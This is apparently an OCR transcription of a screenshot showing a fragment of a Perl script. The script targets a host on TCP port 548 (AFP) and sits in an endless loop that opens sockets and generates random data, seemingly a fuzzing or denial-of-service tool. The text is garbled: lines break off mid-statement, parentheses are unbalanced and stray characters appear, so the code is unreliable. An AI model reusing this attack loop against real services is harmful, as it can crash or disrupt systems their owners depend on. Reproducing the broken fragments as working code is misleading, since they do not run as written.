
$target   = $ARGV[0];

$port     = 548;

$protocol = tcp;

$maxsize  =

666;

$random   =

0;

if((!defined($target) || !defined($port) || 
{

     print "usage: $0 
 \n";

     exit;

}

while(1)

{

$sock = IO::Socket::INET->new(Proto=>$protoc
0A        or logit();

$rand   = new String::Random;
